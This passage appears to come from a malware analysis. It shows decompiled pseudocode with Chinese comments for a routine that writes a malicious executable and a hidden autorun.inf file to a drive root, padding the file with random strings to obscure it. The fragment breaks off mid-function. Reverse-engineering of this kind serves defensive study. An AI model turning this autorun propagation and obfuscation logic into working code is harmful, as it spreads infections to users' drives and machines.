 if ( result )
{
v10 = result;
wsprintfA(result, aAutorunActionO, lpString, lpString, lpString);// 将字符串拼接到定义好的格式中
if ( createFile_writeTo_100024E5((int)&unk_1000A4F4, badPE, 2u) )// 将全局变量中的内容写入PE
{
lstrcpyA(badPE, lpString2);
addSlash_100061AD(badPE);
lstrcatA(badPE, aAutorunInf); // 拼接路径，将字符串拼接到盘符：C:\autorun.inf
SetFileAttributesA(badPE, 0x80u);
v3 = CreateFileA(badPE, 0x40000000u, 2u, 0, 2u, 0x27u, 0);// 打开文件
if ( v3 != (HANDLE)-1 )
{
hFile = v3;
WriteFile(v3, &aScriptLanguage[0x1E2], 3u, &NumberOfBytesWritten, 0);// 拷贝全局变量中定义的字符串到文件中
dwBytes = getNum_10007FC0(0xFA0u) + 0xFA0;
lpBuffer = GlobalAlloc(0, dwBytes); // 申请堆
if ( lpBuffer )
{
fillAlloc_100066BB(lpBuffer, dwBytes);// 将对内存用生成的字符串填充
WriteFile(hFile, lpBuffer, dwBytes, &NumberOfBytesWritten, 0);// 将字符串写入
}
else
{
*(_WORD *)&String2 = 0xA0D;
WriteFile(hFile, &String2, 2u, &NumberOfBytesWritten, 0);
}
v4 = lstrlenA(v10);
WriteFile(hFile, v10, v4, &NumberOfBytesWritten, 0);// 将经过拼接的全局变量字符串写入到文件
if ( lpBuffer )
{
WriteFile(hFile, lpBuffer, dwBytes, &NumberOfBytesWritten, 0);// 再拿随机字符串填充，启到混淆作用
GlobalFree(lpBuffer);
}
CloseHandle(hFile);